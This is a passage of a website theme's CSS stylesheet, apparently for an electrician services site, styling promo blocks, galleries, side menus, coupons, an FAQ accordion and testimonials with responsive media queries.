}

.tt-services-promo__list .tt-services-promo {
    margin-top: 30px;
}

.tt-services-promo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.tt-services-promo .tt-value {
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    font-size: 170px;
    line-height: 46px;
    color: #e0e1e4;
    position: absolute;
    top: 50%;
    left: -14px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.tt-services-promo .tt-value.tt-value__indent {
    left: 5px;
    margin-top: -5px;
}

.tt-services-promo .tt-bg-marker {
    position: absolute;
    right: 10px;
    top: 0;
    margin-top: 30px;
    background-image: url("../images/services-promo-bg.png");
    background-position: 0 top;
    background-repeat: no-repeat;
    width: 52px;
    height: calc(100% - 60px);
}

.tt-services-promo .tt-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-shadow: 0 0 20px rgba(48, 52, 66, 0.05);
    box-shadow: 0 0 20px rgba(48, 52, 66, 0.05);
    background-color: #ffffff;
    min-height: 182px;
    margin-left: 40px;
    padding: 27px 35px 27px 25px;
    text-align: left;
    position: relative;
}

.tt-services-promo .tt-wrapper .tt-col-icon {
    font-size: 38px;
    line-height: 34px;
    color: #f47629;
    width: 56px;
    min-width: 56px;
    position: relative;
    top: 6px;
}

.tt-services-promo .tt-wrapper .tt-title {
    font-size: 24px;
    line-height: 34px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    padding: 0 0 8px 0;
    margin: 0;
}

.tt-services-promo .tt-wrapper .tt-title+* {
    margin-top: 0;
}

@media (max-width: 1229.98px) {
    .tt-services-promo .tt-wrapper {
        padding: 27px 15px 27px 25px;
    }
    .tt-services-promo .tt-wrapper .tt-col-icon {
        font-size: 30px;
        line-height: 26px;
        width: 47px;
        min-width: 47px;
    }
    .tt-services-promo .tt-wrapper .tt-title {
        font-size: 21px;
        line-height: 31px;
    }
}

@media (max-width: 1024.98px) {
    .tt-services-promo .tt-wrapper {
        padding: 27px 15px 27px 25px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .tt-services-promo .tt-wrapper .tt-col-icon {
        font-size: 30px;
        line-height: 26px;
        width: 47px;
        min-width: 47px;
    }
    .tt-services-promo .tt-wrapper .tt-title {
        font-size: 20px;
        line-height: 30px;
    }
    .tt-services-promo .tt-wrapper .tt-col-layout {
        margin-top: 15px;
    }
}

@media (max-width: 758px) {
    .tt-services-promo {
        max-width: 360px;
        margin-left: auto;
        margin-right: auto;
    }
}

.tt-slick-shadow-indent .tt-services-promo {
    margin-top: 15px;
    margin-bottom: 15px;
}

.gallery01 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin: -20px 0 0 -20px;
}

.gallery01 li {
    margin: 20px 0 0 20px;
}

.gallery01 li a {
    display: inline-block;
    -webkit-transition: opacity .1s;
    transition: opacity .1s;
    opacity: 1;
}

.gallery01 li a:hover {
    opacity: 0.75;
}

@media (max-width: 1024.98px) {
    .gallery01 {
        margin: -15px 0 0 -15px;
    }
    .gallery01 li {
        margin: 15px 0 0 15px;
    }
    .gallery01 li img {
        max-width: 151px;
    }
}

@media (max-width: 1024.98px) {
    .gallery01 li {
        margin: 15px 0 0 15px;
    }
    .gallery01 li img {
        max-width: 121px;
    }
}

.gallery01-top {
    margin-top: 13px;
}


/*
	Col Img
*/

.tt-col-img__top {
    margin-top: 33px;
}

.tt-col-img {
    margin-top: -20px;
}

.tt-col-img [class^="col-"] {
    margin-top: 20px;
}

@media (min-width: 767px) {
    .tt-col-img img {
        width: 100%;
    }
}


/*
	Services-item
*/

.services-item__img img {
    width: 100%;
}

.services-item__layout {
    background-color: #ffffff;
    width: calc(100% - 40px);
    margin-top: -75px;
    position: relative;
    padding: 64px 0 0 0px;
}

@media (max-width: 1024.98px) {
    .services-item__layout {
        padding: 34px 0 0 0px;
        width: calc(100% - 30px);
    }
}

@media (min-width: 1025px) {
    .tt-selected-block {
        margin-left: 45px;
        padding-bottom: 56px;
    }
}

@media (max-width: 1024.98px) {
    .tt-selected-block {
        margin-left: 0px;
        padding-bottom: 36px;
    }
}

.tt-block-aside {
    margin-top: 0;
}

.tt-block-aside .tt-aside-title {
    font-size: 24px;
    line-height: 34px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    padding: 0 0 17px 0;
    margin: 0;
}

.tt-block-aside.tt-block-aside__shadow {
    padding: 33px 34px 41px 34px;
    -webkit-box-shadow: 0 0 20px rgba(48, 52, 66, 0.1);
    box-shadow: 0 0 20px rgba(48, 52, 66, 0.1);
}

.tt-block-aside.tt-block-aside__shadow .tt-aside-title {
    padding: 0 0 14px 0;
}

@media (max-width: 1024.98px) {
    .tt-block-aside .tt-aside-title {
        font-size: 20px;
        line-height: 30px;
    }
    .tt-block-aside.tt-block-aside__shadow {
        padding: 27px 24px 35px;
    }
}

@media (max-width: 766.98px) {
    .tt-block-aside.tt-block-aside__shadow {
        padding: 27px 20px 35px;
    }
}

.tt-block-aside+.tt-block-aside.tt-block-aside__shadow {
    margin-top: 41px;
}

.tt-block-aside.tt-block-aside__shadow+.tt-block-aside {
    margin-top: 34px;
}

.tt-block-aside.tt-block-aside__shadow+.tt-block-aside.tt-block-aside__shadow {
    margin-top: 20px;
}

.asideColumn-left {
    padding-right: 53px;
}

@media (max-width: 1229.98px) {
    .asideColumn-left {
        padding-right: 20px;
    }
}

.submenu-aside .tt-item {
    position: relative;
}

.submenu-aside .tt-item .tt-item__title {
    background-color: #f4f5f5;
    color: #303442;
    font-size: 20px;
    line-height: 30px;
    position: relative;
    padding: 15px 5px 15px 23px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.submenu-aside .tt-item .tt-item__title:before {
    content: '';
    display: block;
    width: 4px;
    height: 100%;
    background-color: #f47629;
    position: absolute;
    top: 0;
    left: 0;
}

.submenu-aside .tt-item .tt-item__title:hover {
    color: #f47629;
}

.submenu-aside .tt-item .tt-item__content {
    display: none;
    padding: 11px 0 17px 0;
}

.submenu-aside .tt-item.tt-item__open .tt-item__title {
    background-color: #f47629;
    color: #ffffff;
}

.submenu-aside .tt-item.tt-item__open .tt-item__content {
    display: block !important;
}

.submenu-aside .tt-item:not(.tt-item__open) {
    cursor: pointer;
}

.submenu-aside .tt-item {
    margin-top: 6px;
}

.submenu-aside ul {
    padding: 0 15px 0 25px;
}

.submenu-aside ul li {
    position: relative;
}

.submenu-aside ul li:before {
    content: '\e921';
    font-family: "Electrician";
    color: #f47629;
    font-size: 9px;
    line-height: 15px;
    position: absolute;
    top: 6px;
    left: 0;
}

.submenu-aside ul li a {
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
    display: inline-block;
    padding: 0 0 0 18px;
    font-size: 16px;
}

.submenu-aside ul li a:hover {
    color: #f47629;
}

.submenu-aside ul li:not(:first-child) {
    margin-top: 5px;
}

@media (max-width: 1024.98px) {
    .submenu-aside .tt-item .tt-item__title {
        font-size: 18px;
        line-height: 28px;
        padding: 10px 5px 9px 23px;
    }
}

.box-aside-info li {
    position: relative;
    padding: 0 0 0 25px;
}

.box-aside-info li [class^="icon-"] {
    color: #f47629;
    position: absolute;
    top: 5px;
    left: 0;
}

.box-aside-info li:not(:first-child) {
    margin-top: 5px;
}

.box-aside-info li a {
    color: #7b7b7b;
}

.box-aside-info+[class^="tt-btn"] {
    margin-top: 22px;
}

.nav-categories li a {
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
    display: inline-block;
    position: relative;
    padding: 0 0 0 20px;
}

.nav-categories li a:hover {
    color: #f47629;
}

.nav-categories li a:before {
    content: '\e921';
    font-family: "Electrician";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 9px;
    color: #f47629;
}

.nav-categories li:not(:first-child) {
    margin-top: 5px;
}

.tt-popular .tt-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.tt-popular .tt-item .tt-item__img {
    width: 70px;
    min-width: 70px;
    position: relative;
    top: 5px;
}

.tt-popular .tt-item .tt-item__img img {
    width: 100%;
    height: auto;
}

.tt-popular .tt-item .tt-item__layout {
    margin-left: 19px;
}

.tt-popular .tt-item .tt-title {
    font-size: 16px;
    line-height: 27px;
}

.tt-popular .tt-item .tt-title a {
    color: #7b7b7b;
    display: inline-block;
}

.tt-popular .tt-item .tt-title a:hover {
    color: #f47629;
}

.tt-popular .tt-item .tt-value {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-top: 10px;
}

.tt-popular .tt-item .tt-value .tt-icon-btn {
    margin-right: 6px;
}

.tt-popular .tt-item .tt-value .tt-price {
    font-size: 20px;
    line-height: 1;
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    display: inline-block;
    position: relative;
    top: 2px;
}

.tt-popular .tt-item:not(:first-child) {
    margin-top: 25px;
}

@media (max-width: 1024.98px) {
    .tt-popular .tt-item .tt-title {
        font-size: 14px;
        line-height: 24px;
    }
}

.tt-aside-search {
    position: relative;
    margin-top: 5px;
}

.tt-aside-search input {
    border: 1px solid #e9e9eb;
    padding: 10px 0 10px 15px;
    border-radius: 2px;
    width: 100%;
    height: 46px;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    -webkit-transition: border-color .2s;
    transition: border-color .2s;
}

.tt-aside-search input:focus {
    border-color: #f47629;
}

.tt-aside-search .tt-btn-icon {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 15px;
    line-height: 1;
    color: #7b7b7b;
    display: inline-block;
    padding: 10px;
    -webkit-transition: color .2s;
    transition: color .2s;
    background: transparent;
    border: none;
    margin-top: 0 !important;
}

.tt-aside-search .tt-btn-icon:hover {
    color: #f47629;
}

.tt-aside-search02 {
    position: relative;
    margin-top: 5px;
}

.tt-aside-search02 input {
    border: 2px solid #f4f4f4;
    padding: 12px 0 10px 20px;
    border-radius: 2px;
    width: 100%;
    height: 50px;
    -webkit-box-shadow: 0 2px 5px rgba(171, 171, 171, 0.18);
    box-shadow: 0 2px 5px rgba(171, 171, 171, 0.18);
    outline: none;
    -webkit-transition: border-color .2s;
    transition: border-color .2s;
    border-radius: 3px;
}

.tt-aside-search02 input:focus {
    border-color: #f47629;
}

.tt-aside-search02 .tt-btn-icon {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 18px;
    line-height: 1;
    color: #7b7b7b;
    display: inline-block;
    padding: 10px;
    -webkit-transition: color .2s;
    transition: color .2s;
    border: none;
    background: transparent;
    margin-top: 0 !important;
}

.tt-aside-search02 .tt-btn-icon:hover {
    color: #f47629;
}

@media (max-width: 1024.98px) {
    #aside-js {
        position: fixed;
        display: block;
        margin: 0;
        padding-top: 20px;
        padding-bottom: 20px;
        background: #ffffff;
        z-index: 14;
        top: 0;
        left: -150%;
        height: 100%;
        width: 280px;
        max-width: inherit;
        text-align: left;
        -webkit-transition: left 0.3s linear;
        transition: left 0.3s linear;
    }
    #aside-js.column-open {
        left: 0%;
    }
    #aside-js.column-open .tt-block-aside.tt-block-aside__shadow {
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0 10px;
    }
}

#modal-filter {
    background-color: rgba(0, 0, 0, 0.55);
    position: fixed;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    z-index: 11;
    display: block;
    opacity: 0;
    -webkit-transition: background 0.2s linear;
    transition: background 0.2s linear;
}

body.no-scroll:not(.touch),
html.win.ie body.no-scroll {
    padding-right: 17px;
}

body.no-scroll {
    overflow: hidden;
    width: 100%;
    position: fixed;
    z-index: 0;
}

.rightColumn {
    padding-left: 51px;
    margin-top: -8px;
}

@media (max-width: 1024.98px) {
    .rightColumn {
        padding-left: 15px;
    }
}

.tt-coupons {
    position: relative;
    border: 5px solid #f3f3f3;
    background-color: #ffffff;
}

.tt-coupons:before,
.tt-coupons:after {
    content: '';
    display: block;
    position: absolute;
    height: 1px;
    width: 100%;
    left: 0;
    z-index: 1;
    background: url("../images/border-dashed-x.png") 0 0 repeat-x;
}

.tt-coupons:after {
    top: 1px;
}

.tt-coupons:before {
    bottom: 1px;
}

.tt-coupons .tt-coupons__bg {
    height: 251px;
}

.tt-coupons .tt-coupons__bg:after,
.tt-coupons .tt-coupons__bg:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
}

.tt-coupons .tt-coupons__bg:after {
    height: 100%;
    width: 1px;
    right: 1px;
    background: url("../images/border-dashed-y.png") 0 0 repeat-y;
    z-index: 1;
}

.tt-coupons .tt-coupons__bg:before {
    background: url("../images/coupons__bg.png") 0 0 no-repeat;
    width: 228px;
    height: 100%;
    z-index: 2;
}

.tt-coupons .btn-custom {
    text-decoration: none;
    text-align: center;
    display: inline-block;
    color: #ffffff;
}

.tt-coupons .btn-custom .tt-icon {
    font-size: 23px;
    line-height: 1;
}

.tt-coupons .btn-custom span {
    display: inline-block;
    position: relative;
    font-size: 14px;
    line-height: 1;
    top: 3px;
}

.tt-coupons .btn-custom span:before {
    display: inline-block;
    position: relative;
    content: '';
    display: block;
    position: absolute;
    bottom: -1px;
    width: 100%;
    height: 2px;
    margin: auto;
    left: 0;
    right: 0;
    background-color: #87888e;
    -webkit-transition: width .2s linear;
    transition: width .2s linear;
}

.tt-coupons .btn-custom:hover {
    color: #ffffff;
}

.tt-coupons .btn-custom:hover span:before {
    width: 0;
}

.tt-coupons .tt-top-left {
    position: absolute;
    top: 22px;
    left: 20px;
    color: #ffffff;
    font-size: 14px;
    line-height: 22px;
    z-index: 3;
}

.tt-coupons .tt-top-left a {
    color: #ffffff;
}

.tt-coupons .tt-bottom-left {
    position: absolute;
    bottom: 22px;
    left: 22px;
    z-index: 3;
}

.tt-coupons .tt-right-top {
    width: 64%;
    float: right;
    padding: 18px 24px 50px 0;
    position: relative;
    z-index: 3;
}

.tt-coupons .tt-right-top .tt-title {
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    padding-bottom: 14px;
}

.tt-coupons .tt-right-top .tt-title+* {
    margin-top: 0;
}

.tt-coupons .tt-right-top .tt-title__01 {
    color: #303442;
    font-size: 24px;
    line-height: 34px;
}

.tt-coupons .tt-right-top .tt-title__02 {
    color: #f47629;
    font-size: 36px;
    line-height: 34px;
    margin-top: 8px;
}

.tt-coupons .tt-right-bottom {
    position: absolute;
    padding: 0 24px 0px 0;
    width: 70%;
    right: 0;
    bottom: 16px;
}

.tt-coupons .tt-right-bottom .tt-row-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: absolute;
    bottom: 0;
    right: 24px;
    width: 100%;
    font-size: 14px;
    color: #252936;
}

.tt-coupons .tt-right-bottom .tt-row-bottom .tt-col {
    display: inline-block;
}

.tt-coupons .tt-right-bottom .tt-row-bottom .tt-col:not(:last-child) {
    margin-left: 30px;
}

.tt-coupons .tt-right-bottom .tt-coupons__logo {
    font-size: 19px;
    line-height: 19px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    display: inline-block;
    position: relative;
    letter-spacing: -0.02em;
}

.tt-coupons .tt-right-bottom .tt-coupons__logo .tt-icon {
    position: absolute;
    top: -4px;
    left: -11px;
    max-width: 20px;
}

.tt-coupons .tt-right-bottom .tt-text {
    display: inline-block;
    position: relative;
    top: -2px;
}

@media (max-width: 1229.98px) {
    .tt-coupons {
        max-width: 570px;
        margin-left: auto;
        margin-right: auto;
    }
    .tt-coupons .tt-right-top {
        width: 58%;
    }
}

@media (max-width: 575.98px) {
    .tt-coupons .tt-coupons__bg {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -ms-flex-line-pack: stretch;
        align-content: stretch;
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }
    .tt-coupons .tt-top-left {
        position: relative;
        top: inherit;
        left: inherit;
        width: 62%;
        background: #303442;
        overflow: hidden;
        padding: 20px 10px 20px 20px;
    }
    .tt-coupons .tt-bottom-left {
        width: 38%;
        position: relative;
        bottom: inherit;
        left: inherit;
        background: #303442;
        overflow: hidden;
        padding: 20px 20px 20px 10px;
        text-align: right;
    }
    .tt-coupons .tt-coupons__bg {
        height: inherit;
    }
    .tt-coupons .tt-coupons__bg:before {
        display: none;
    }
    .tt-coupons .tt-right-top {
        width: 100%;
        padding: 18px 20px 35px;
    }
    .tt-coupons .tt-right-top .tt-title__01 {
        font-size: 18px;
        line-height: 28px;
    }
    .tt-coupons .tt-right-top .tt-title__02 {
        font-size: 26px;
        line-height: 24px;
    }
    .tt-coupons .tt-right-bottom {
        width: 100%;
        position: relative;
        padding: 0;
        text-align: right;
    }
    .tt-coupons .tt-right-bottom .tt-row-bottom {
        padding: 0 0px;
        position: inherit;
        display: block;
    }
    .tt-coupons .tt-right-bottom .tt-row-bottom .tt-col:first-child {
        text-align: right;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }
    .tt-coupons .tt-right-bottom .tt-row-bottom .tt-col:last-child {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
        display: none;
    }
}

.tt-coupons-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}

.tt-coupons-wrapper .tt-item {
    padding-left: 15px;
    padding-right: 15px;
}

.gallery01 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin: -20px 0 0 -20px;
}

.gallery01 li {
    margin: 20px 0 0 20px;
}

.gallery01 li a {
    display: inline-block;
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
    opacity: 1;
}

.gallery01 li a:hover {
    opacity: 0.75;
}

@media (max-width: 1024.98px) {
    .gallery01 {
        margin: -15px 0 0 -15px;
    }
    .gallery01 li {
        margin: 15px 0 0 15px;
    }
    .gallery01 li img {
        max-width: 151px;
    }
}

@media (max-width: 1024.98px) {
    .gallery01 li {
        margin: 15px 0 0 15px;
    }
    .gallery01 li img {
        max-width: 121px;
    }
}

.gallery01-top {
    margin-top: 13px;
}

.tt-gallery-wrapper {
    margin-top: 2px;
    margin-left: -7px;
    margin-right: -7px;
}

.tt-gallery-wrapper [class^="col-"] {
    margin-top: 14px;
    padding-left: 7px;
    padding-right: 7px;
}

.tt-gallery {
    overflow: hidden;
    display: block;
    position: relative;
}

.tt-gallery img {
    width: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}

.tt-gallery:before {
    content: '';
    position: absolute;
    display: block;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.55);
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.tt-gallery .gallery__icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    z-index: 2;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: transparent;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.tt-gallery .gallery__icon:before {
    content: "\e9ce";
    display: block;
    font-family: "Electrician";
    color: #ffffff;
    font-size: 33px;
    line-height: 33px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.tt-gallery:hover:before {
    opacity: 0.8;
}

.tt-gallery:hover .gallery__icon {
    background-color: rgba(0, 0, 0, 0.55);
}

.tt-gallery:hover .gallery__icon:before {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.tt-gallery:hover img {
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
}

@media (max-width: 1024.98px) {
    .tt-gallery .gallery__icon:before {
        font-size: 27px;
        line-height: 27px;
    }
}

@media (min-width: 1025px) {
    .gallery-innerlayout-wrapper [class^=col-] {
        padding-left: 7px;
        padding-right: 7px;
        padding-top: 15px;
    }
    .gallery-innerlayout-wrapper .col-custom-item5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}

@media (max-width: 1024px) {
    .gallery-innerlayout-wrapper [class^=col-] {
        padding-left: 6px;
        padding-right: 6px;
        padding-top: 15px;
    }
}

.tt-top-more {
    margin-top: 30px;
}

.tt-top-more#js-more-include {
    margin-top: 30px;
}

.tt-top-more02 {
    margin-top: 53px;
}

@media (max-width: 1024px) {
    .tt-top-more02 {
        margin-top: 30px;
    }
}

#filter-layout>*:not(.show) {
    display: none;
}

.tt-faq {
    margin-top: -15px;
}

.tt-faq .tt-item {
    margin-top: 33px;
    position: relative;
    padding: 0 0 0 0;
}

.tt-faq .tt-item .tt-item__marker {
    width: 50px;
    height: 50px;
    background-color: #f4f4f5;
    border-radius: 50%;
    display: block;
    position: absolute;
    top: -14px;
    left: 0;
    pointer-events: none;
}

.tt-faq .tt-item .tt-item__marker:before {
    content: '+';
    display: block;
    position: absolute;
    color: #303442;
    font-size: 27px;
    line-height: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.tt-faq .tt-item .tt-item__content {
    display: none;
    padding: 0 0 0 77px;
}

.tt-faq .tt-item.tt-item__open .tt-item__marker:before {
    content: '-';
}

.tt-faq .tt-item.tt-item__open .tt-item__content {
    display: block;
}

.tt-faq .tt-item:not(.tt-item__open) {
    cursor: pointer;
}

.tt-faq .tt-item__title {
    font-size: 16px;
    line-height: 27px;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
    padding: 0 0 6px 77px;
}

.tt-faq .tt-item__title:hover {
    color: #f47629;
}

@media (max-width: 1024.98px) {
    .tt-faq .tt-item__title {
        line-height: 26px;
        padding: 0 0 6px 58px;
    }
    .tt-faq .tt-item {
        margin-top: 25px;
    }
    .tt-faq .tt-item .tt-item__marker {
        width: 40px;
        height: 40px;
        top: -8px;
    }
    .tt-faq .tt-item .tt-item__marker:before {
        font-size: 20px;
    }
    .tt-faq .tt-item .tt-item__content {
        padding: 0 0 0 58px;
    }
    .tt-faq .tt-item .tt-item__content br {
        display: none;
    }
}

@media (max-width: 766.98px) {
    .tt-faq .tt-item__title {
        font-size: 16px;
        line-height: 24px;
        padding: 0 0 6px 50px;
    }
    .tt-faq .tt-item {
        margin-top: 20px;
    }
    .tt-faq .tt-item .tt-item__marker {
        width: 35px;
        height: 35px;
        top: -7px;
    }
    .tt-faq .tt-item .tt-item__marker:before {
        font-size: 20px;
    }
    .tt-faq .tt-item .tt-item__content {
        padding: 0 0 0 50px;
    }
}

.tt-testimonials-wrapper {
    margin-bottom: -10px;
}

.tt-testimonials-wrapper [class^='col-'] {
    margin-top: 46px;
}

@media (max-width: 1024.98px) {
    .tt-testimonials-wrapper [class^='col-'] {
        margin-top: 36px;
    }
}

.tt-testimonials {
    -webkit-box-shadow: 0 5px 20px rgba(48, 52, 66, 0.08);
    box-shadow: 0 5px 20px rgba(48, 52, 66, 0.08);
    padding: 65px 35px 35px 33px;
    position: relative;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.tt-testimonials .tt-testimonials__marker {
    font-size: 200px;
    line-height: 1;
    font-family: "Poppins", sans-serif;
    color: #f47629;
    font-weight: 600;
    position: absolute;
    top: -22px;
    left: 28px;
}

.tt-testimonials .tt-testimonials__title {
    font-size: 20px;
    line-height: 30px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    padding: 0 0 15px 0;
    margin: 0;
}

.tt-testimonials .tt-testimonials__title+* {
    margin-top: 0;
}

.tt-testimonials .tt-testimonials_top-layout {
    -webkit-box-flex: 2;
    -ms-flex: 2 1 auto;
    flex: 2 1 auto;
}

.tt-testimonials .tt-testimonials__data {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 3px;
    margin-left: -20px;
    padding-bottom: 10px;
}

.tt-testimonials .tt-testimonials__data .tt-col {
    margin-top: 20px;
    margin-left: 20px;
}

.tt-testimonials .tt-testimonials__data img {
    width: 69px;
    height: auto;
    border-radius: 50%;
}

.tt-testimonials .tt-testimonials__data .tt-title__text01 {
    font-size: 16px;
    line-height: 22px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #303442;
}

.tt-testimonials .tt-testimonials__data .tt-title__text02 {
    color: #a0a0a0;
    font-size: 14px;
    line-height: 20px;
}

@media (max-width: 1024.98px) {
    .tt-testimonials {
        padding: 55px 25px 35px;
    }
    .tt-testimonials .tt-testimonials__marker {
        font-size: 165px;
        top: -18px;
        left: 28px;
    }
    .tt-testimonials .tt-testimonials__title {
        font-size: 18px;
        line-height: 28px;
        padding-bottom: 10px;
    }
    .tt-testimonials .tt-testimonials__data {
        margin-top: 3px;
        margin-left: -14px;
        padding-bottom: 10px;
    }
    .tt-testimonials .tt-testimonials__data .tt-col {
        margin-top: 14px;
        margin-left: 14px;
    }
    .tt-testimonials .tt-testimonials__data img {
        width: 50px;
    }
    .tt-testimonials .tt-testimonials__data .tt-title__text01 {
        font-size: 14px;
        line-height: 20px;
    }
    .tt-testimonials .tt-testimonials__data .tt-title__text02 {
        font-size: 12px;
        line-height: 18px;
    }
}

@media (max-width: 766.98px) {
    .tt-testimonials {
        padding: 45px 20px 25px;
    }
    .tt-testimonials .tt-testimonials__marker {
        font-size: 140px;
        top: -18px;
        left: 20px;
    }
}

.map-contact {
    width: 100%;
    height: 451px;
}

@media (max-width: 1024.98px) {
    .map-contact {
        height: 400px;
    }
}

@media (max-width: 766.98px) {
    .map-contact {
        height: 300px;
    }
}

.tt-contact-wrapper {
